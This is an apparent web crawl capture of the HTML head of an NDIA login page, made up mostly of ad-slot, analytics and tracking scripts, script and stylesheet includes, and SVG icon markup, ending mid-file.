

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ndia.org/sitecore%20modules/Web/ExperienceForms/scripts/jquery.validate.min.js
body_size: 20784
content:

<!DOCTYPE html>
<!--[if lt IE 8]> <html class="no-js lt-ie9 lt-ie8 " lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 " lang="en"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MS9ZZHN');</script>
    <!-- End Google Tag Manager -->
    
    <!-- Initialize Google Ad Manager script -->
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var googletag = googletag || {};
      googletag.cmd = googletag.cmd || [];
    </script>
    
    
    
    
    <!-- NDIA Zone 73 start -->
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 90], [970, 250]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDIA/001', [[970, 90], [970, 250]], 'div-gpt-ad-1556656819552-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 73 end -->
    
    <!-- NDIA Zone 74 start -->
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 250], [970, 90]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDIA/002', [[970, 250], [970, 90]], 'div-gpt-ad-1556657076279-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 74 end -->
    
    
    <!-- NDIA Zone 75 start -->
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDIA/014', [[300, 600], [300, 250]], 'div-gpt-ad-1556900447554-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 75 end -->
    
    
    <!-- NDIA Zone 76 start -->
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDIA/015', [[300, 600], [300, 250]], 'div-gpt-ad-1556912408120-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 76 end -->
    
    
    <!-- NDIA Zone 77 start -->
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDIA/016', [[300, 250], [300, 600]], 'div-gpt-ad-1556912558172-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 77 end -->
    
    
    <!-- NDIA Zone 78 start -->
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDIA/013', [300, 250], 'div-gpt-ad-1559660989797-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 78 end -->
    
    
    
    <!-- NDIA Zone 81 start -->
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 250], [970, 90]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDIA/003', [[970, 250], [970, 90]], 'div-gpt-ad-1556912797465-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 81 end -->
    
    
    <!-- NDIA Zone 82 start -->
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 250], [970, 90]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDIA/008', [[970, 250], [970, 90]], 'div-gpt-ad-1558366804132-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 82 end -->
    
    
    <!-- NDIA Zone 83 start -->
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 90], [970, 250]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDIA/009', [[970, 90], [970, 250]], 'div-gpt-ad-1556913114411-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script> 
    <!-- NDIA Zone 83 end -->
    
    
    <!-- NDIA Zone 84 start -->
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 250], [970, 90]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDIA/004', [[970, 250], [970, 90]], 'div-gpt-ad-1556913209666-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 84 end -->
    
    
    <!-- NDIA Zone 85 start -->
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDIA/017', [[300, 600], [300, 250]], 'div-gpt-ad-1556913317270-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 85 end -->
    
    
    <!-- NDIA Zone 88 start -->
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 250], [970, 90]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDIA/005', [[970, 250], [970, 90]], 'div-gpt-ad-1556913460820-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 88 end -->
    
    
    <!-- NDIA Zone 89 start -->
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 90], [970, 250]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDIA/010', [[970, 90], [970, 250]], 'div-gpt-ad-1556913571541-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 89 end -->
    
    
    <!-- NDIA Zone 90 start -->
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 90], [970, 250]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDIA/011', [[970, 90], [970, 250]], 'div-gpt-ad-1556913691094-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 90 end -->
    
    
    <!-- NDIA Zone 91 start -->
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 250], [970, 90]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDIA/006', [[970, 250], [970, 90]], 'div-gpt-ad-1556913779835-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 91 end -->
    
    
    <!-- NDIA Zone 92 start -->
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDIA/018', [[300, 250], [300, 600]], 'div-gpt-ad-1556913863898-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 92 end -->
    
    
    <!-- NDIA Zone 93 start -->
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDIA/019', [[300, 600], [300, 250]], 'div-gpt-ad-1556913971226-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 93 end -->
    
    
    <!-- NDIA Zone 94 start -->
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDIA/020', [[300, 600], [300, 250]], 'div-gpt-ad-1556914077930-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 94 end -->
    
    
    <!-- NDIA Zone 95 start -->
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 250], [970, 90]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDIA/007', [[970, 250], [970, 90]], 'div-gpt-ad-1556914172363-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 95 end -->
    
    
    <!-- NDIA Zone 96 start -->
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 90], [970, 250]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDIA/012', [[970, 90], [970, 250]], 'div-gpt-ad-1556914266254-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 96 end -->
    
    
    
    
    <!-- Zone 97 - new home page zone - Under Zone 78 in the Latest News section -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
      window.googletag = window.googletag || {cmd: []};
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDIA/021', [[300, 250], [300, 600]], 'div-gpt-ad-1589296546407-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    
    
    
    <!-- NDIA Zone 98 - New Ad Zone on regular page template underneath the right rail navigation - start -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
      window.googletag = window.googletag || {cmd: []};
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDIA/023', [[300, 250], [300, 600]], 'div-gpt-ad-1589296829609-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 98 end -->


    

    <!--Meta tags-->
    <!--Meta tags-->
    <title>Login</title>
    <meta charset="utf-8" />
            <meta name="robots" content="noindex, nofollow">
        <link rel="canonical" href="https://www.ndia.org/login" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta name="description" content="Login" />
    <meta name="keywords" content="Login" />
    <meta property="og:title" content="" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="" />
    <meta property="og:url" content="https://www.ndia.org/login" />
    <!--End Facebook tags-->
    <!--Hotjar Tracking Code-->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 93990, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <!--End Hotjar Tracking Code-->

    <!--End Meta tags-->



        <link rel="shortcut icon" href="https://www.ndia.org/-/media/sites/ndia/favicon/ndia-new-logo.png" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=crossorigin />
    <link href='https://fonts.googleapis.com/css?family=Kanit:300,300italic,400,400italic,500,600,700' rel='stylesheet' type='text/css' />
    <link href='https://fonts.googleapis.com/css?family=Martel:400,700' rel='stylesheet' type='text/css' />
    <link href='https://fonts.googleapis.com/css?family=Orbitron:500,700' rel='stylesheet' type='text/css' />
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet" />

    
    <link href="/includes/css/custome-form-fields.css" rel="stylesheet" />
    <link href="/includes/css/custom-style.css" rel="stylesheet" />
    <link href="/bundles/css?v=kohNbKb0O60f0CiIpFQ2LQEEEJgf0laArgBp8mGGdNg1" rel="stylesheet"/>

    <link href="/bundles/ndia/css?v=7-6R6E8TIXRWGoZZEhRDF2pXgzPPSx-YHFKb7XZkvmY1" rel="stylesheet"/>

    <link href="/includes/css/jquery-ui.min.css" rel="stylesheet" />

    <script src="/bundles/modernizr?v=2w8Hh7p6Qfyeu1zEGICSzAFSArpCdO2Ehvfcaidsy-s1"></script>


    <link href="/BotDetectCaptcha.ashx?get=layout-stylesheet" rel="stylesheet" type="text/css" />
    <link href="/includes/css/custom-xpforms.css" rel="stylesheet" />
<link href="/bundles/Hawksearch/css?v=7P8eI7Bbg7e7thPMgWecFohKFP0oOi3SZ6qVYYRqK501" rel="stylesheet"/>

    <script src="/includes/js/jquery-core.js">
    </script>

    <script src="/Scripts/jquery.validate.min.js">
    </script>
    <script src="/Scripts/jquery-ui.min.js">
    </script>
    <script src="//ajax.aspnetcdn.com/ajax/jquery.validate/1.9/additional-methods.min.js">
    </script>

    <script src="/Scripts/jquery.validate.unobtrusive.min.js">
    </script>
    <script src="/Scripts/jquery.unobtrusive-ajax.min.js">
    </script>
    <script src="/Scripts/modernizr-2.8.3.js">
    </script>
    <script src="/Scripts/form.validate.js">
    </script>
    <script src="/Scripts/form.tracking.js">
    </script>
    <script src="/Scripts/form.conditions.js">
    </script>
    <script src="/includes/js/modules/custom-functions.js">
    </script>
    <script src="/includes/js/plugins/jquery-plugins.js">
    </script>
    <script src="/includes/js/plugins/jquery.sticky-kit.min.js">
    </script>
    <script src="/includes/js/plugins/jquery.cycle.all.min.js">
    </script>
    <script src="/includes/js/plugins/slick-1.5.9/slick/slick.js">
    </script>
    <script src="/includes/js/plugins/imakewebthings-waypoints-0944e15/lib/jquery.waypoints.js">
    </script>
    <script src="/includes/js/plugins/imakewebthings-waypoints-0944e15/lib/shortcuts/sticky.min.js">
    </script>
    <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=64b9966d1734a80012bd5fdc&product=inline-share-buttons&source=platform" async="async">
    </script>
    <script src="/includes/ndia/js/navigation.js">
    </script>
    <script src="/includes/ndia/js/jquery-functions.js">
    </script>
    <script src="/includes/ndia/js/functions.js">
    </script>
    <script src="/includes/iitsec/js/timercountdown.js">
    </script>

    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/jquery.validate.min.js">
    </script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/jquery.validate.unobtrusive.min.js">
    </script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/form.validate.js">
    </script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/form.tracking.js">
    </script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/form.conditions.js">
    </script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/formsextensions.validate.js">
    </script>
    <script src="/includes/js/modules/custome-form-fields.js">
    </script>

<script language="javascript">
        var blackHole0 = new Image();
        blackHole0.src = 'https://eweb.ndia.org/eweb/';
</script>


    




    <!-- Global site tag (gtag.js) - Google Ads: 1000774507 --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1000774507"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1000774507'); </script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-2783479611744424",
enable_page_level_ads: true
});
</script>

    <script src="/Scripts/mediaRequestTracker.js">
    </script>

</head>
<body class="mainBody">

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MS9ZZHN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    

    <div class="skip"><a href="#mainContent">Skip to main content</a></div>

    <div class="svg-legend" aria-hidden="true">
        <?xml version="1.0" encoding="utf-8" ?>
        <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://local.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
        <svg version="1.1" id="icon-rss" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 53 53" style="enable-background:new 0 0 53 53;" xml:space="preserve">
        <path d="M26.4,0C11.8,0,0,11.9,0,26.5C0,41.1,11.8,53,26.4,53C41,53,52.9,41.1,52.9,26.5C52.9,11.9,41,0,26.4,0z M16.1,40.1
			c-2.2,0-4-1.8-4-4c0-2.2,1.8-4,4-4s4,1.8,4,4C20.1,38.3,18.3,40.1,16.1,40.1z M25.5,39.3c0-7-5.7-12.6-12.6-12.6v-5.4
			c9.9,0,18,8.1,18,18H25.5z M34.6,39.3c0-12-9.7-21.7-21.7-21.7v-5.4C27.8,12.3,40,24.4,40,39.3H34.6z" />

		</svg>
        <svg version="1.1" xmlns="http://local.w3.org/2000/svg" xmlns:xlink="http://local.w3.org/1999/xlink" focusable="false" xml:space="preserve">
        <symbol x="0px" y="0px" width="20px" height="20px" viewBox="0 0 110 110" enable-background="new 0 0 110 110" id="icon-store">
        <path d="M34.77,68.185c0,0.454,0.112,0.795,0.336,1.018c0.228,0.231,0.488,0.34,0.791,0.34h55.707v9.478H33.867
				c-2.558,0-4.773-0.938-6.649-2.815c-1.882-1.88-2.82-4.104-2.82-6.66c0-0.901,0.075-1.728,0.226-2.479
				c0.151-0.748,0.45-1.501,0.904-2.253l6.541-11.73L14.7,16.548H5V6.85h15.786l4.511,9.698l15.335,32.478l0.681,1.126h33.832
				l13.305-23.906l5.188-9.696l8.57,4.51L83.494,54.891c-0.758,1.503-1.885,2.704-3.391,3.604c-1.5,0.906-3.16,1.361-4.959,1.361
				H39.283L35,67.75C34.846,67.744,34.77,67.896,34.77,68.185z M33.866,83.974c2.71,0,5.003,0.944,6.879,2.823
				c1.882,1.886,2.82,4.096,2.82,6.649c0,2.712-0.938,5.008-2.82,6.877c-1.876,1.879-4.169,2.826-6.879,2.826
				c-2.557,0-4.773-0.947-6.648-2.826c-1.883-1.869-2.82-4.165-2.82-6.877c0-2.556,0.938-4.766,2.82-6.649
				C29.092,84.92,31.311,83.974,33.866,83.974z M88.787,86.8c1.883,1.884,2.814,4.094,2.814,6.647c0,2.712-0.934,5.008-2.814,6.877
				c-1.879,1.879-4.105,2.826-6.654,2.826c-2.707,0-4.998-0.947-6.883-2.826c-1.879-1.869-2.812-4.165-2.812-6.877
				c0-2.556,0.934-4.766,2.812-6.647c1.885-1.881,4.176-2.825,6.883-2.825C84.682,83.974,86.908,84.92,88.787,86.8z" />

        <polygon points="23.406,16.24 105,16.24 99.396,26.084 23.406,26.084 " />

            </symbol>
        </svg>
        <svg version="1.1" id="icon-login" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             width="16px" height="15px" viewBox="0 0 27.8 26.7" style="enable-background:new 0 0 27.8 26.7;" xml:space="preserve">
        <path class="st0" d="M21.7,19.9c1.9,0.7,3.3,1.4,4.4,2c1.1,0.6,1.6,1.2,1.6,1.6s0,1.5,0,3.1H0C0,25,0,24,0,23.5s0.5-1,1.6-1.6
			c1.1-0.6,2.6-1.3,4.4-2c1.8-0.7,3.1-1.3,3.8-2s1-1.6,1-2.8c0-0.7-0.2-1.2-0.6-1.4c-0.4-0.2-0.7-0.9-1-2.3c-0.1-0.5-0.4-0.8-0.7-0.7
			C8.2,10.8,7.9,10.2,7.9,9C7.9,8.5,8,8,8.4,7.7C8.2,6.5,8.1,5.7,8,5.1c0-0.7,0.3-1.8,1-3.1c0.7-1.3,2.4-2,4.9-2c2.5,0,4.2,0.7,4.9,2
			c0.7,1.3,1.1,2.4,1,3.1c0,0.6-0.2,1.4-0.4,2.6C19.8,8,19.9,8.5,19.9,9c-0.1,1.2-0.4,1.8-0.7,1.8c-0.4-0.1-0.6,0.2-0.7,0.7
			c-0.2,1.3-0.6,2.1-1,2.3c-0.4,0.2-0.6,0.7-0.6,1.4c0,1.2,0.3,2.1,1,2.8S19.9,19.2,21.7,19.9z" />

		</svg>
        <svg version="1.1" id="icon-login-large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             width="27.8px" height="26.7px" viewBox="0 0 27.8 26.7" style="enable-background:new 0 0 27.8 26.7;" xml:space="preserve">
        <path class="st0" d="M21.7,19.9c1.9,0.7,3.3,1.4,4.4,2c1.1,0.6,1.6,1.2,1.6,1.6s0,1.5,0,3.1H0C0,25,0,24,0,23.5s0.5-1,1.6-1.6
			c1.1-0.6,2.6-1.3,4.4-2c1.8-0.7,3.1-1.3,3.8-2s1-1.6,1-2.8c0-0.7-0.2-1.2-0.6-1.4c-0.4-0.2-0.7-0.9-1-2.3c-0.1-0.5-0.4-0.8-0.7-0.7
			C8.2,10.8,7.9,10.2,7.9,9C7.9,8.5,8,8,8.4,7.7C8.2,6.5,8.1,5.7,8,5.1c0-0.7,0.3-1.8,1-3.1c0.7-1.3,2.4-2,4.9-2c2.5,0,4.2,0.7,4.9,2
			c0.7,1.3,1.1,2.4,1,3.1c0,0.6-0.2,1.4-0.4,2.6C19.8,8,19.9,8.5,19.9,9c-0.1,1.2-0.4,1.8-0.7,1.8c-0.4-0.1-0.6,0.2-0.7,0.7
			c-0.2,1.3-0.6,2.1-1,2.3c-0.4,0.2-0.6,0.7-0.6,1.4c0,1.2,0.3,2.1,1,2.8S19.9,19.2,21.7,19.9z" />

		</svg>

        <svg version="1.1" id="icon-time" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 38.1 38.1" style="enable-background:new 0 0 38.1 38.1;" xml:space="preserve">
<g>
        <path d="M19.1,0C8.5,0,0,8.5,0,19.1s8.5,19.1,19.1,19.1s19.1-8.5,19.1-19.1S29.6,0,19.1,0z M19.1,34.1c-8.3,0-15-6.7-15-15
		s6.7-15,15-15s15,6.7,15,15S27.4,34.1,19.1,34.1z" />

        <polygon points="20,9.3 17,9.3 17,20.1 26.5,26.5 28.2,24 20,18.5 	" />

</g>
</svg>

        <svg version="1.1" id="icon-location" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 31.1 45" style="enable-background:new 0 0 31.1 45;" xml:space="preserve">
<path d="M31.1,15.6C31.1,7,24.1,0,15.5,0S0,7,0,15.6c0,3,0.8,5.7,2.3,8.1h0L15.5,45l13.3-21.3h0C30.2,21.3,31.1,18.5,31.1,15.6z
	 M15.5,21.2c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S18.6,21.2,15.5,21.2z" />

</svg>
        <svg version="1.1" id="icon-document" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 49.1 57.5" style="enable-background:new 0 0 49.1 57.5;" xml:space="preserve">
<g>
        <path d="M47.2,11.9L37,1.8c-1.2-1.2-2.8-1.9-4.6-1.9H3.8C1.7-0.1,0,1.7,0,3.8v49.7c0,2.1,1.7,3.9,3.9,3.9h41.3
		c2.1,0,3.9-1.7,3.9-3.9V16.5C49,14.8,48.4,13.1,47.2,11.9z M44.3,14.8c0.4,0.4,0.7,1,0.7,1.7H33.1V4c0.4,0.1,0.8,0.3,1.1,0.6
		L44.3,14.8z M4,53.4V4h25v12.7c0,2.1,1.7,3.9,3.9,3.9H45v32.9H4z" />

        <path d="M35.8,24.8H13.2c-0.4,0-0.7,0.3-0.7,0.7V28c0,0.4,0.3,0.7,0.7,0.7h22.6c0.4,0,0.7-0.3,0.7-0.7v-2.4
		C36.5,25.1,36.2,24.8,35.8,24.8z" />

        <path d="M35.8,33H13.2c-0.4,0-0.7,0.3-0.7,0.7v2.4c0,0.4,0.3,0.7,0.7,0.7h22.6c0.4,0,0.7-0.3,0.7-0.7v-2.4
		C36.5,33.4,36.2,33,35.8,33z" />

        <path d="M35.8,41.3H13.2c-0.4,0-0.7,0.3-0.7,0.7v2.4c0,0.4,0.3,0.7,0.7,0.7h22.6c0.4,0,0.7-0.3,0.7-0.7V42
		C36.5,41.6,36.2,41.3,35.8,41.3z" />

</g>
</svg>

        <svg version="1.1" id="icon-rss" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 53 53" style="enable-background:new 0 0 53 53;" xml:space="preserve">
<path d="M26.4,0C11.8,0,0,11.9,0,26.5C0,41.1,11.8,53,26.4,53C41,53,52.9,41.1,52.9,26.5C52.9,11.9,41,0,26.4,0z M16.1,40.1
	c-2.2,0-4-1.8-4-4c0-2.2,1.8-4,4-4s4,1.8,4,4C20.1,38.3,18.3,40.1,16.1,40.1z M25.5,39.3c0-7-5.7-12.6-12.6-12.6v-5.4
	c9.9,0,18,8.1,18,18H25.5z M34.6,39.3c0-12-9.7-21.7-21.7-21.7v-5.4C27.8,12.3,40,24.4,40,39.3H34.6z" />

</svg>

        <svg version="1.1" id="newsletter" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 74.9 74.9" style="enable-background:new 0 0 74.9 74.9;" xml:space="preserve">
<g>
        <path d="M24.3,50.7h26.1c2.1,0,3.9-1.7,3.9-3.9V28.1c0-2.1-1.7-3.9-3.9-3.9H24.3c-2.1,0-3.9,1.7-3.9,3.9v18.7
